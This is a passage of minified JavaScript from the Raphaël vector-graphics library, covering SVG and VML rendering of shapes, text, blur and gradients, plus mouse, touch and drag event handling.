            bK(this, j);
            return this
        }
        ;
        bN[e].toFront = function() {
            if (this.removed)
                return this;
            this.node.parentNode[l](this.node);
            var a = this.paper;
            a.top != this && bB(this, a);
            return this
        }
        ;
        bN[e].toBack = function() {
            if (this.removed)
                return this;
            if (this.node.parentNode.firstChild != this.node) {
                this.node.parentNode.insertBefore(this.node, this.node.parentNode.firstChild);
                bC(this, this.paper);
                var a = this.paper
            }
            return this
        }
        ;
        bN[e].insertAfter = function(a) {
            if (this.removed)
                return this;
            var b = a.node || a[a.length - 1].node;
            b.nextSibling ? b.parentNode.insertBefore(this.node, b.nextSibling) : b.parentNode[l](this.node);
            bD(this, a, this.paper);
            return this
        }
        ;
        bN[e].insertBefore = function(a) {
            if (this.removed)
                return this;
            var b = a.node || a[0].node;
            b.parentNode.insertBefore(this.node, b);
            bE(this, a, this.paper);
            return this
        }
        ;
        bN[e].blur = function(a) {
            var b = this;
            if (+a !== 0) {
                var c = bG("filter")
                  , d = bG("feGaussianBlur");
                b.attrs.blur = a;
                c.id = bh();
                bG(d, {
                    stdDeviation: +a || 1.5
                });
                c.appendChild(d);
                b.paper.defs.appendChild(c);
                b._blur = c;
                bG(b.node, {
                    filter: "url(#" + c.id + ")"
                })
            } else {
                if (b._blur) {
                    b._blur.parentNode.removeChild(b._blur);
                    delete b._blur;
                    delete b.attrs.blur
                }
                b.node.removeAttribute("filter")
            }
        }
        ;
        var bP = function(a, b, c, d) {
            var e = bG("circle");
            a.canvas && a.canvas[l](e);
            var f = new bN(e,a);
            f.attrs = {
                cx: b,
                cy: c,
                r: d,
                fill: "none",
                stroke: "#000"
            };
            f.type = "circle";
            bG(e, f.attrs);
            return f
        }
          , bQ = function(a, b, c, d, e, f) {
            var g = bG("rect");
            a.canvas && a.canvas[l](g);
            var h = new bN(g,a);
            h.attrs = {
                x: b,
                y: c,
                width: d,
                height: e,
                r: f || 0,
                rx: f || 0,
                ry: f || 0,
                fill: "none",
                stroke: "#000"
            };
            h.type = "rect";
            bG(g, h.attrs);
            return h
        }
          , bR = function(a, b, c, d, e) {
            var f = bG("ellipse");
            a.canvas && a.canvas[l](f);
            var g = new bN(f,a);
            g.attrs = {
                cx: b,
                cy: c,
                rx: d,
                ry: e,
                fill: "none",
                stroke: "#000"
            };
            g.type = "ellipse";
            bG(f, g.attrs);
            return g
        }
          , bS = function(a, b, c, d, e, f) {
            var g = bG("image");
            bG(g, {
                x: c,
                y: d,
                width: e,
                height: f,
                preserveAspectRatio: "none"
            });
            g.setAttributeNS(a.xlink, "href", b);
            a.canvas && a.canvas[l](g);
            var h = new bN(g,a);
            h.attrs = {
                x: c,
                y: d,
                width: e,
                height: f,
                src: b
            };
            h.type = "image";
            return h
        }
          , bT = function(a, b, c, d) {
            var e = bG("text");
            bG(e, {
                x: b,
                y: c,
                "text-anchor": "middle"
            });
            a.canvas && a.canvas[l](e);
            var f = new bN(e,a);
            f.attrs = {
                x: b,
                y: c,
                "text-anchor": "middle",
                text: d,
                font: W.font,
                stroke: "none",
                fill: "#000"
            };
            f.type = "text";
            bK(f, f.attrs);
            return f
        }
          , bU = function(a, b) {
            this.width = a || this.width;
            this.height = b || this.height;
            this.canvas[R]("width", this.width);
            this.canvas[R]("height", this.height);
            return this
        }
          , bV = function() {
            var b = by[m](0, arguments)
              , c = b && b.container
              , d = b.x
              , e = b.y
              , f = b.width
              , h = b.height;
            if (!c)
                throw new Error("SVG container not found.");
            var i = bG("svg");
            d = d || 0;
            e = e || 0;
            f = f || 512;
            h = h || 342;
            bG(i, {
                xmlns: "http://www.w3.org/2000/svg",
                version: 1.1,
                width: f,
                height: h
            });
            if (c == 1) {
                i.style.cssText = "position:absolute;left:" + d + "px;top:" + e + "px";
                g.body[l](i)
            } else
                c.firstChild ? c.insertBefore(i, c.firstChild) : c[l](i);
            c = new j;
            c.width = f;
            c.height = h;
            c.canvas = i;
            bz.call(c, c, a.fn);
            c.clear();
            return c
        };
        k.clear = function() {
            var a = this.canvas;
            while (a.firstChild)
                a.removeChild(a.firstChild);
            this.bottom = this.top = null;
            (this.desc = bG("desc"))[l](g.createTextNode("Created with Rapha?l"));
            a[l](this.desc);
            a[l](this.defs = bG("defs"))
        }
        ;
        k.remove = function() {
            this.canvas.parentNode && this.canvas.parentNode.removeChild(this.canvas);
            for (var a in this)
                this[a] = bF(a)
        }
    }
    if (a.vml) {
        var bW = {
            M: "m",
            L: "l",
            C: "c",
            Z: "x",
            m: "t",
            l: "r",
            c: "v",
            z: "x"
        }
          , bX = /([clmz]),?([^clmz]*)/gi
          , bY = / progid:\S+Blur\([^\)]+\)/g
          , bZ = /-?[^,\s-]+/g
          , b$ = 1000 + q + 1000
          , b_ = 10
          , ca = {
            path: 1,
            rect: 1
        }
          , cb = function(a) {
            var b = /[ahqstv]/ig
              , c = bq;
            r(a).match(b) && (c = bw);
            b = /[clmz]/g;
            if (c == bq && !r(a).match(b)) {
                var d = r(a)[Y](bX, function(a, b, c) {
                    var d = []
                      , e = x.call(b) == "m"
                      , f = bW[b];
                    c[Y](bZ, function(a) {
                        if (e && d[w] == 2) {
                            f += d + bW[b == "m" ? "l" : "L"];
                            d = []
                        }
                        d[L](Q(a * b_))
                    });
                    return f + d
                });
                return d
            }
            var e = c(a), f, g;
            d = [];
            for (var h = 0, i = e[w]; h < i; h++) {
                f = e[h];
                g = x.call(e[h][0]);
                g == "z" && (g = "x");
                for (var j = 1, k = f[w]; j < k; j++)
                    g += Q(f[j] * b_) + (j != k - 1 ? "," : p);
                d[L](g)
            }
            return d[v](q)
        };
        a[H] = function() {
            return "Your browser doesn鈥檛 support SVG. Falling down to VML.\nYou are running Rapha?l " + this.version
        }
        ;
        bH = function(a, b) {
            var c = cd("group");
            c.style.cssText = "position:absolute;left:0;top:0;width:" + b.width + "px;height:" + b.height + "px";
            c.coordsize = b.coordsize;
            c.coordorigin = b.coordorigin;
            var d = cd("shape")
              , e = d.style;
            e.width = b.width + "px";
            e.height = b.height + "px";
            d.coordsize = b$;
            d.coordorigin = b.coordorigin;
            c[l](d);
            var f = new bN(d,c,b)
              , g = {
                fill: "none",
                stroke: "#000"
            };
            a && (g.path = a);
            f.type = "path";
            f.path = [];
            f.Path = p;
            bK(f, g);
            b.canvas[l](c);
            return f
        }
        ;
        bK = function(c, d) {
            c.attrs = c.attrs || {};
            var e = c.node, h = c.attrs, i = e.style, j, k = (d.x != h.x || d.y != h.y || d.width != h.width || d.height != h.height || d.r != h.r) && c.type == "rect", m = c;
            for (var n in d)
                d[f](n) && (h[n] = d[n]);
            if (k) {
                h.path = cc(h.x, h.y, h.width, h.height, h.r);
                c.X = h.x;
                c.Y = h.y;
                c.W = h.width;
                c.H = h.height
            }
            d.href && (e.href = d.href);
            d.title && (e.title = d.title);
            d.target && (e.target = d.target);
            d.cursor && (i.cursor = d.cursor);
            "blur"in d && c.blur(d.blur);
            if (d.path && c.type == "path" || k)
                e.path = cb(h.path);
            d.rotation != null && c.rotate(d.rotation, true);
            if (d.translation) {
                j = r(d.translation)[s](b);
                cz.call(c, j[0], j[1]);
                if (c._.rt.cx != null) {
                    c._.rt.cx += +j[0];
                    c._.rt.cy += +j[1];
                    c.setBox(c.attrs, j[0], j[1])
                }
            }
            if (d.scale) {
                j = r(d.scale)[s](b);
                c.scale(+j[0] || 1, +j[1] || +j[0] || 1, +j[2] || null, +j[3] || null)
            }
            if ("clip-rect"in d) {
                var o = r(d["clip-rect"])[s](b);
                if (o[w] == 4) {
                    o[2] = +o[2] + +o[0];
                    o[3] = +o[3] + +o[1];
                    var q = e.clipRect || g.createElement("div")
                      , t = q.style
                      , u = e.parentNode;
                    t.clip = a.format("rect({1}px {2}px {3}px {0}px)", o);
                    if (!e.clipRect) {
                        t.position = "absolute";
                        t.top = 0;
                        t.left = 0;
                        t.width = c.paper.width + "px";
                        t.height = c.paper.height + "px";
                        u.parentNode.insertBefore(q, u);
                        q[l](u);
                        e.clipRect = q
                    }
                }
                d["clip-rect"] || e.clipRect && (e.clipRect.style.clip = p)
            }
            c.type == "image" && d.src && (e.src = d.src);
            if (c.type == "image" && d.opacity) {
                e.filterOpacity = U + ".Alpha(opacity=" + d.opacity * 100 + ")";
                i.filter = (e.filterMatrix || p) + (e.filterOpacity || p)
            }
            d.font && (i.font = d.font);
            d["font-family"] && (i.fontFamily = "\"" + d["font-family"][s](",")[0][Y](/^['"]+|['"]+$/g, p) + "\"");
            d["font-size"] && (i.fontSize = d["font-size"]);
            d["font-weight"] && (i.fontWeight = d["font-weight"]);
            d["font-style"] && (i.fontStyle = d["font-style"]);
            if (d.opacity != null || d["stroke-width"] != null || d.fill != null || d.stroke != null || d["stroke-width"] != null || d["stroke-opacity"] != null || d["fill-opacity"] != null || d["stroke-dasharray"] != null || d["stroke-miterlimit"] != null || d["stroke-linejoin"] != null || d["stroke-linecap"] != null) {
                e = c.shape || e;
                var v = e.getElementsByTagName(I) && e.getElementsByTagName(I)[0]
                  , x = false;
                !v && (x = v = cd(I));
                if ("fill-opacity"in d || "opacity"in d) {
                    var y = ((+h["fill-opacity"] + 1 || 2) - 1) * ((+h.opacity + 1 || 2) - 1) * ((+a.getRGB(d.fill).o + 1 || 2) - 1);
                    y = A(z(y, 0), 1);
                    v.opacity = y
                }
                d.fill && (v.on = true);
                if (v.on == null || d.fill == "none")
                    v.on = false;
                if (v.on && d.fill) {
                    var B = d.fill.match(M);
                    if (B) {
                        v.src = B[1];
                        v.type = "tile"
                    } else {
                        v.color = a.getRGB(d.fill).hex;
                        v.src = p;
                        v.type = "solid";
                        if (a.getRGB(d.fill).error && (m.type in {
                            circle: 1,
                            ellipse: 1
                        } || r(d.fill).charAt() != "r") && bI(m, d.fill)) {
                            h.fill = "none";
                            h.gradient = d.fill
                        }
                    }
                }
                x && e[l](v);
                var C = e.getElementsByTagName("stroke") && e.getElementsByTagName("stroke")[0]
                  , D = false;
                !C && (D = C = cd("stroke"));
                if (d.stroke && d.stroke != "none" || d["stroke-width"] || d["stroke-opacity"] != null || d["stroke-dasharray"] || d["stroke-miterlimit"] || d["stroke-linejoin"] || d["stroke-linecap"])
                    C.on = true;
                (d.stroke == "none" || C.on == null || d.stroke == 0 || d["stroke-width"] == 0) && (C.on = false);
                var E = a.getRGB(d.stroke);
                C.on && d.stroke && (C.color = E.hex);
                y = ((+h["stroke-opacity"] + 1 || 2) - 1) * ((+h.opacity + 1 || 2) - 1) * ((+E.o + 1 || 2) - 1);
                var F = (S(d["stroke-width"]) || 1) * 0.75;
                y = A(z(y, 0), 1);
                d["stroke-width"] == null && (F = h["stroke-width"]);
                d["stroke-width"] && (C.weight = F);
                F && F < 1 && (y *= F) && (C.weight = 1);
                C.opacity = y;
                d["stroke-linejoin"] && (C.joinstyle = d["stroke-linejoin"] || "miter");
                C.miterlimit = d["stroke-miterlimit"] || 8;
                d["stroke-linecap"] && (C.endcap = d["stroke-linecap"] == "butt" ? "flat" : d["stroke-linecap"] == "square" ? "square" : "round");
                if (d["stroke-dasharray"]) {
                    var G = {
                        "-": "shortdash",
                        ".": "shortdot",
                        "-.": "shortdashdot",
                        "-..": "shortdashdotdot",
                        ". ": "dot",
                        "- ": "dash",
                        "--": "longdash",
                        "- .": "dashdot",
                        "--.": "longdashdot",
                        "--..": "longdashdotdot"
                    };
                    C.dashstyle = G[f](d["stroke-dasharray"]) ? G[d["stroke-dasharray"]] : p
                }
                D && e[l](C)
            }
            if (m.type == "text") {
                i = m.paper.span.style;
                h.font && (i.font = h.font);
                h["font-family"] && (i.fontFamily = h["font-family"]);
                h["font-size"] && (i.fontSize = h["font-size"]);
                h["font-weight"] && (i.fontWeight = h["font-weight"]);
                h["font-style"] && (i.fontStyle = h["font-style"]);
                m.node.string && (m.paper.span.innerHTML = r(m.node.string)[Y](/</g, "&#60;")[Y](/&/g, "&#38;")[Y](/\n/g, "<br>"));
                m.W = h.w = m.paper.span.offsetWidth;
                m.H = h.h = m.paper.span.offsetHeight;
                m.X = h.x;
                m.Y = h.y + Q(m.H / 2);
                switch (h["text-anchor"]) {
                case "start":
                    m.node.style["v-text-align"] = "left";
                    m.bbx = Q(m.W / 2);
                    break;
                case "end":
                    m.node.style["v-text-align"] = "right";
                    m.bbx = -Q(m.W / 2);
                    break;
                default:
                    m.node.style["v-text-align"] = "center";
                    break
                }
            }
        }
        ;
        bI = function(a, b) {
            a.attrs = a.attrs || {};
            var c = a.attrs, d, e = "linear", f = ".5 .5";
            a.attrs.gradient = b;
            b = r(b)[Y](bd, function(a, b, c) {
                e = "radial";
                if (b && c) {
                    b = S(b);
                    c = S(c);
                    C(b - 0.5, 2) + C(c - 0.5, 2) > 0.25 && (c = y.sqrt(0.25 - C(b - 0.5, 2)) * ((c > 0.5) * 2 - 1) + 0.5);
                    f = b + q + c
                }
                return p
            });
            b = b[s](/\s*\-\s*/);
            if (e == "linear") {
                var g = b.shift();
                g = -S(g);
                if (isNaN(g))
                    return null
            }
            var h = bx(b);
            if (!h)
                return null;
            a = a.shape || a.node;
            d = a.getElementsByTagName(I)[0] || cd(I);
            !d.parentNode && a.appendChild(d);
            if (h[w]) {
                d.on = true;
                d.method = "none";
                d.color = h[0].color;
                d.color2 = h[h[w] - 1].color;
                var i = [];
                for (var j = 0, k = h[w]; j < k; j++)
                    h[j].offset && i[L](h[j].offset + q + h[j].color);
                d.colors && (d.colors.value = i[w] ? i[v]() : "0% " + d.color);
                if (e == "radial") {
                    d.type = "gradientradial";
                    d.focus = "100%";
                    d.focussize = f;
                    d.focusposition = f
                } else {
                    d.type = "gradient";
                    d.angle = (270 - g) % 360
                }
            }
            return 1
        }
        ;
        bN = function(b, c, d) {
            var e = 0
              , f = 0
              , g = 0
              , h = 1;
            this[0] = b;
            this.id = a._oid++;
            this.node = b;
            b.raphael = this;
            this.X = 0;
            this.Y = 0;
            this.attrs = {};
            this.Group = c;
            this.paper = d;
            this._ = {
                tx: 0,
                ty: 0,
                rt: {
                    deg: 0
                },
                sx: 1,
                sy: 1
            };
            !d.bottom && (d.bottom = this);
            this.prev = d.top;
            d.top && (d.top.next = this);
            d.top = this;
            this.next = null
        }
        ;
        bO = bN[e];
        bO.rotate = function(a, c, d) {
            if (this.removed)
                return this;
            if (a == null) {
                if (this._.rt.cx)
                    return [this._.rt.deg, this._.rt.cx, this._.rt.cy][v](q);
                return this._.rt.deg
            }
            a = r(a)[s](b);
            if (a[w] - 1) {
                c = S(a[1]);
                d = S(a[2])
            }
            a = S(a[0]);
            c != null ? this._.rt.deg = a : this._.rt.deg += a;
            d == null && (c = null);
            this._.rt.cx = c;
            this._.rt.cy = d;
            this.setBox(this.attrs, c, d);
            this.Group.style.rotation = this._.rt.deg;
            return this
        }
        ;
        bO.setBox = function(a, b, c) {
            if (this.removed)
                return this;
            var d = this.Group.style
              , e = this.shape && this.shape.style || this.node.style;
            a = a || {};
            for (var g in a)
                a[f](g) && (this.attrs[g] = a[g]);
            b = b || this._.rt.cx;
            c = c || this._.rt.cy;
            var h = this.attrs, i, j, k, l;
            switch (this.type) {
            case "circle":
                i = h.cx - h.r;
                j = h.cy - h.r;
                k = l = h.r * 2;
                break;
            case "ellipse":
                i = h.cx - h.rx;
                j = h.cy - h.ry;
                k = h.rx * 2;
                l = h.ry * 2;
                break;
            case "image":
                i = +h.x;
                j = +h.y;
                k = h.width || 0;
                l = h.height || 0;
                break;
            case "text":
                this.textpath.v = ["m", Q(h.x), ", ", Q(h.y - 2), "l", Q(h.x) + 1, ", ", Q(h.y - 2)][v](p);
                i = h.x - Q(this.W / 2);
                j = h.y - this.H / 2;
                k = this.W;
                l = this.H;
                break;
            case "rect":
            case "path":
                if (this.attrs.path) {
                    var m = bn(this.attrs.path);
                    i = m.x;
                    j = m.y;
                    k = m.width;
                    l = m.height
                } else {
                    i = 0;
                    j = 0;
                    k = this.paper.width;
                    l = this.paper.height
                }
                break;
            default:
                i = 0;
                j = 0;
                k = this.paper.width;
                l = this.paper.height;
                break
            }
            b = b == null ? i + k / 2 : b;
            c = c == null ? j + l / 2 : c;
            var n = b - this.paper.width / 2, o = c - this.paper.height / 2, q;
            d.left != (q = n + "px") && (d.left = q);
            d.top != (q = o + "px") && (d.top = q);
            this.X = ca[f](this.type) ? -n : i;
            this.Y = ca[f](this.type) ? -o : j;
            this.W = k;
            this.H = l;
            if (ca[f](this.type)) {
                e.left != (q = -n * b_ + "px") && (e.left = q);
                e.top != (q = -o * b_ + "px") && (e.top = q)
            } else if (this.type == "text") {
                e.left != (q = -n + "px") && (e.left = q);
                e.top != (q = -o + "px") && (e.top = q)
            } else {
                d.width != (q = this.paper.width + "px") && (d.width = q);
                d.height != (q = this.paper.height + "px") && (d.height = q);
                e.left != (q = i - n + "px") && (e.left = q);
                e.top != (q = j - o + "px") && (e.top = q);
                e.width != (q = k + "px") && (e.width = q);
                e.height != (q = l + "px") && (e.height = q)
            }
        }
        ;
        bO.hide = function() {
            !this.removed && (this.Group.style.display = "none");
            return this
        }
        ;
        bO.show = function() {
            !this.removed && (this.Group.style.display = "block");
            return this
        }
        ;
        bO.getBBox = function() {
            if (this.removed)
                return this;
            if (ca[f](this.type))
                return bn(this.attrs.path);
            return {
                x: this.X + (this.bbx || 0),
                y: this.Y,
                width: this.W,
                height: this.H
            }
        }
        ;
        bO.remove = function() {
            if (this.removed)
                return;
            bA(this, this.paper);
            this.node.parentNode.removeChild(this.node);
            this.Group.parentNode.removeChild(this.Group);
            this.shape && this.shape.parentNode.removeChild(this.shape);
            for (var a in this)
                delete this[a];
            this.removed = true
        }
        ;
        bO.attr = function(b, c) {
            if (this.removed)
                return this;
            if (b == null) {
                var d = {};
                for (var e in this.attrs)
                    this.attrs[f](e) && (d[e] = this.attrs[e]);
                this._.rt.deg && (d.rotation = this.rotate());
                (this._.sx != 1 || this._.sy != 1) && (d.scale = this.scale());
                d.gradient && d.fill == "none" && (d.fill = d.gradient) && delete d.gradient;
                return d
            }
            if (c == null && a.is(b, "string")) {
                if (b == "translation")
                    return cz.call(this);
                if (b == "rotation")
                    return this.rotate();
                if (b == "scale")
                    return this.scale();
                if (b == I && this.attrs.fill == "none" && this.attrs.gradient)
                    return this.attrs.gradient;
                return this.attrs[b]
            }
            if (this.attrs && c == null && a.is(b, G)) {
                var g, h = {};
                for (e = 0,
                g = b[w]; e < g; e++)
                    h[b[e]] = this.attr(b[e]);
                return h
            }
            var i;
            if (c != null) {
                i = {};
                i[b] = c
            }
            c == null && a.is(b, "object") && (i = b);
            if (i) {
                for (var j in this.paper.customAttributes)
                    if (this.paper.customAttributes[f](j) && i[f](j) && a.is(this.paper.customAttributes[j], "function")) {
                        var k = this.paper.customAttributes[j].apply(this, [][n](i[j]));
                        this.attrs[j] = i[j];
                        for (var l in k)
                            k[f](l) && (i[l] = k[l])
                    }
                i.text && this.type == "text" && (this.node.string = i.text);
                bK(this, i);
                i.gradient && (({
                    circle: 1,
                    ellipse: 1
                })[f](this.type) || r(i.gradient).charAt() != "r") && bI(this, i.gradient);
                (!ca[f](this.type) || this._.rt.deg) && this.setBox(this.attrs)
            }
            return this
        }
        ;
        bO.toFront = function() {
            !this.removed && this.Group.parentNode[l](this.Group);
            this.paper.top != this && bB(this, this.paper);
            return this
        }
        ;
        bO.toBack = function() {
            if (this.removed)
                return this;
            if (this.Group.parentNode.firstChild != this.Group) {
                this.Group.parentNode.insertBefore(this.Group, this.Group.parentNode.firstChild);
                bC(this, this.paper)
            }
            return this
        }
        ;
        bO.insertAfter = function(a) {
            if (this.removed)
                return this;
            a.constructor == cC && (a = a[a.length - 1]);
            a.Group.nextSibling ? a.Group.parentNode.insertBefore(this.Group, a.Group.nextSibling) : a.Group.parentNode[l](this.Group);
            bD(this, a, this.paper);
            return this
        }
        ;
        bO.insertBefore = function(a) {
            if (this.removed)
                return this;
            a.constructor == cC && (a = a[0]);
            a.Group.parentNode.insertBefore(this.Group, a.Group);
            bE(this, a, this.paper);
            return this
        }
        ;
        bO.blur = function(b) {
            var c = this.node.runtimeStyle
              , d = c.filter;
            d = d.replace(bY, p);
            if (+b !== 0) {
                this.attrs.blur = b;
                c.filter = d + q + U + ".Blur(pixelradius=" + (+b || 1.5) + ")";
                c.margin = a.format("-{0}px 0 0 -{0}px", Q(+b || 1.5))
            } else {
                c.filter = d;
                c.margin = 0;
                delete this.attrs.blur
            }
        }
        ;
        bP = function(a, b, c, d) {
            var e = cd("group")
              , f = cd("oval")
              , g = f.style;
            e.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            e.coordsize = b$;
            e.coordorigin = a.coordorigin;
            e[l](f);
            var h = new bN(f,e,a);
            h.type = "circle";
            bK(h, {
                stroke: "#000",
                fill: "none"
            });
            h.attrs.cx = b;
            h.attrs.cy = c;
            h.attrs.r = d;
            h.setBox({
                x: b - d,
                y: c - d,
                width: d * 2,
                height: d * 2
            });
            a.canvas[l](e);
            return h
        }
        ;
        function cc(b, c, d, e, f) {
            return f ? a.format("M{0},{1}l{2},0a{3},{3},0,0,1,{3},{3}l0,{5}a{3},{3},0,0,1,{4},{3}l{6},0a{3},{3},0,0,1,{4},{4}l0,{7}a{3},{3},0,0,1,{3},{4}z", b + f, c, d - f * 2, f, -f, e - f * 2, f * 2 - d, f * 2 - e) : a.format("M{0},{1}l{2},0,0,{3},{4},0z", b, c, d, e, -d)
        }
        bQ = function(a, b, c, d, e, f) {
            var g = cc(b, c, d, e, f)
              , h = a.path(g)
              , i = h.attrs;
            h.X = i.x = b;
            h.Y = i.y = c;
            h.W = i.width = d;
            h.H = i.height = e;
            i.r = f;
            i.path = g;
            h.type = "rect";
            return h
        }
        ;
        bR = function(a, b, c, d, e) {
            var f = cd("group")
              , g = cd("oval")
              , h = g.style;
            f.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            f.coordsize = b$;
            f.coordorigin = a.coordorigin;
            f[l](g);
            var i = new bN(g,f,a);
            i.type = "ellipse";
            bK(i, {
                stroke: "#000"
            });
            i.attrs.cx = b;
            i.attrs.cy = c;
            i.attrs.rx = d;
            i.attrs.ry = e;
            i.setBox({
                x: b - d,
                y: c - e,
                width: d * 2,
                height: e * 2
            });
            a.canvas[l](f);
            return i
        }
        ;
        bS = function(a, b, c, d, e, f) {
            var g = cd("group")
              , h = cd("image");
            g.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            g.coordsize = b$;
            g.coordorigin = a.coordorigin;
            h.src = b;
            g[l](h);
            var i = new bN(h,g,a);
            i.type = "image";
            i.attrs.src = b;
            i.attrs.x = c;
            i.attrs.y = d;
            i.attrs.w = e;
            i.attrs.h = f;
            i.setBox({
                x: c,
                y: d,
                width: e,
                height: f
            });
            a.canvas[l](g);
            return i
        }
        ;
        bT = function(b, c, d, e) {
            var f = cd("group")
              , g = cd("shape")
              , h = g.style
              , i = cd("path")
              , j = i.style
              , k = cd("textpath");
            f.style.cssText = "position:absolute;left:0;top:0;width:" + b.width + "px;height:" + b.height + "px";
            f.coordsize = b$;
            f.coordorigin = b.coordorigin;
            i.v = a.format("m{0},{1}l{2},{1}", Q(c * 10), Q(d * 10), Q(c * 10) + 1);
            i.textpathok = true;
            h.width = b.width;
            h.height = b.height;
            k.string = r(e);
            k.on = true;
            g[l](k);
            g[l](i);
            f[l](g);
            var m = new bN(k,f,b);
            m.shape = g;
            m.textpath = i;
            m.type = "text";
            m.attrs.text = e;
            m.attrs.x = c;
            m.attrs.y = d;
            m.attrs.w = 1;
            m.attrs.h = 1;
            bK(m, {
                font: W.font,
                stroke: "none",
                fill: "#000"
            });
            m.setBox();
            b.canvas[l](f);
            return m
        }
        ;
        bU = function(a, b) {
            var c = this.canvas.style;
            a == +a && (a += "px");
            b == +b && (b += "px");
            c.width = a;
            c.height = b;
            c.clip = "rect(0 " + a + " " + b + " 0)";
            return this
        }
        ;
        var cd;
        g.createStyleSheet().addRule(".rvml", "behavior:url(#default#VML)");
        try {
            !g.namespaces.rvml && g.namespaces.add("rvml", "urn:schemas-microsoft-com:vml");
            cd = function(a) {
                return g.createElement("<rvml:" + a + " class=\"rvml\">")
            }
        } catch (a) {
            cd = function(a) {
                return g.createElement("<" + a + " xmlns=\"urn:schemas-microsoft.com:vml\" class=\"rvml\">")
            }
        }
        bV = function() {
            var b = by[m](0, arguments), c = b.container, d = b.height, e, f = b.width, h = b.x, i = b.y;
            if (!c)
                throw new Error("VML container not found.");
            var k = new j
              , n = k.canvas = g.createElement("div")
              , o = n.style;
            h = h || 0;
            i = i || 0;
            f = f || 512;
            d = d || 342;
            f == +f && (f += "px");
            d == +d && (d += "px");
            k.width = 1000;
            k.height = 1000;
            k.coordsize = b_ * 1000 + q + b_ * 1000;
            k.coordorigin = "0 0";
            k.span = g.createElement("span");
            k.span.style.cssText = "position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";
            n[l](k.span);
            o.cssText = a.format("top:0;left:0;width:{0};height:{1};display:inline-block;position:relative;clip:rect(0 {0} {1} 0);overflow:hidden", f, d);
            if (c == 1) {
                g.body[l](n);
                o.left = h + "px";
                o.top = i + "px";
                o.position = "absolute"
            } else
                c.firstChild ? c.insertBefore(n, c.firstChild) : c[l](n);
            bz.call(k, k, a.fn);
            return k
        }
        ;
        k.clear = function() {
            this.canvas.innerHTML = p;
            this.span = g.createElement("span");
            this.span.style.cssText = "position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";
            this.canvas[l](this.span);
            this.bottom = this.top = null
        }
        ;
        k.remove = function() {
            this.canvas.parentNode.removeChild(this.canvas);
            for (var a in this)
                this[a] = bF(a);
            return true
        }
    }
    var ce = navigator.userAgent.match(/Version\\x2f(.*?)\s/);
    navigator.vendor == "Apple Computer, Inc." && (ce && ce[1] < 4 || navigator.platform.slice(0, 2) == "iP") ? k.safari = function() {
        var a = this.rect(-99, -99, this.width + 99, this.height + 99).attr({
            stroke: "none"
        });
        h.setTimeout(function() {
            a.remove()
        })
    }
    : k.safari = function() {}
    ;
    var cf = function() {
        this.returnValue = false
    }
      , cg = function() {
        return this.originalEvent.preventDefault()
    }
      , ch = function() {
        this.cancelBubble = true
    }
      , ci = function() {
        return this.originalEvent.stopPropagation()
    }
      , cj = (function() {
        {
            if (g.addEventListener)
                return function(a, b, c, d) {
                    var e = o && u[b] ? u[b] : b
                      , g = function(e) {
                        if (o && u[f](b))
                            for (var g = 0, h = e.targetTouches && e.targetTouches.length; g < h; g++) {
                                if (e.targetTouches[g].target == a) {
                                    var i = e;
                                    e = e.targetTouches[g];
                                    e.originalEvent = i;
                                    e.preventDefault = cg;
                                    e.stopPropagation = ci;
                                    break
                                }
                            }
                        return c.call(d, e)
                    };
                    a.addEventListener(e, g, false);
                    return function() {
                        a.removeEventListener(e, g, false);
                        return true
                    }
                }
                ;
            if (g.attachEvent)
                return function(a, b, c, d) {
                    var e = function(a) {
                        a = a || h.event;
                        a.preventDefault = a.preventDefault || cf;
                        a.stopPropagation = a.stopPropagation || ch;
                        return c.call(d, a)
                    };
                    a.attachEvent("on" + b, e);
                    var f = function() {
                        a.detachEvent("on" + b, e);
                        return true
                    };
                    return f
                }
        }
    }
    )()
      , ck = []
      , cl = function(a) {
        var b = a.clientX, c = a.clientY, d = g.documentElement.scrollTop || g.body.scrollTop, e = g.documentElement.scrollLeft || g.body.scrollLeft, f, h = ck.length;
        while (h--) {
            f = ck[h];
            if (o) {
                var i = a.touches.length, j;
                while (i--) {
                    j = a.touches[i];
                    if (j.identifier == f.el._drag.id) {
                        b = j.clientX;
                        c = j.clientY;
                        (a.originalEvent ? a.originalEvent : a).preventDefault();
                        break
                    }
                }
            } else
                a.preventDefault();
            b += e;
            c += d;
            f.move && f.move.call(f.move_scope || f.el, b - f.el._drag.x, c - f.el._drag.y, b, c, a)
        }
    }
      , cm = function(b) {
        a.unmousemove(cl).unmouseup(cm);
        var c = ck.length, d;
        while (c--) {
            d = ck[c];
            d.el._drag = {};
            d.end && d.end.call(d.end_scope || d.start_scope || d.move_scope || d.el, b)
        }
        ck = []
    };
    for (var cn = t[w]; cn--; )
        (function(b) {
            a[b] = bN[e][b] = function(c, d) {
                if (a.is(c, "function")) {
                    this.events = this.events || [];
                    this.events.push({
                        name: b,
                        f: c,
                        unbind: cj(this.shape || this.node || g, b, c, d || this)
                    })
                }
                return this
            }
            ;
            a["un" + b] = bN[e]["un" + b] = function(a) {
                var c = this.events
                  , d = c[w];
                while (d--)
                    if (c[d].name == b && c[d].f == a) {
                        c[d].unbind();
                        c.splice(d, 1);
                        !c.length && delete this.events;
                        return this
                    }
                return this
            }
        }
        )(t[cn]);
    bO.hover = function(a, b, c, d) {
        return this.mouseover(a, c).mouseout(b, d || c)
    }
    ;
    bO.unhover = function(a, b) {
        return this.unmouseover(a).unmouseout(b)
    }
    ;
    bO.drag = function(b, c, d, e, f, h) {
        this._drag = {};
        this.mousedown(function(i) {
            (i.originalEvent || i).preventDefault();
            var j = g.documentElement.scrollTop || g.body.scrollTop
              , k = g.documentElement.scrollLeft || g.body.scrollLeft;
            this._drag.x = i.clientX + k;
            this._drag.y = i.clientY + j;
            this._drag.id = i.identifier;
            c && c.call(f || e || this, i.clientX + k, i.clientY + j, i);
            !ck.length && a.mousemove(cl).mouseup(cm);
            ck.push({
                el: this,
                move: b,
                end: d,
                move_scope: e,
                start_scope: f,
                end_scope: h
            })
        });
        return this
    }
    ;
    bO.undrag = function(b, c, d) {
        var e = ck.length;
        while (e--)
            ck[e].el == this && (ck[e].move == b && ck[e].end == d) && ck.splice(e++, 1);
        !ck.length && a.unmousemove(cl).unmouseup(cm)
    }
    ;
    k.circle = function(a, b, c) {
        return bP(this, a || 0, b || 0, c || 0)
    }
